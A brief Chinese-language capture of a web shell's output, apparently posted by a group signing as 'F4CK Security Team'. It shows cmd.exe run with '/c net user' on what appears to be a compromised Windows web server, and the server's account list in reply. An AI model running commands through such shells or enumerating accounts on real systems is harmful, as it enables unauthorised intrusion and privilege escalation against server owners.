 提权专用CMDshell
CMD 路径: c:\windows\system32\cmd.exe
当前路径: E:\ back\selfphoto
CMD 命令: /c net user Execute
----------- 运行结果 --------------
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
s
SQLDebugger SUPPORT_388945a0
命令成功完成。
----------- 执行成功 --------------
F4CK
Security Team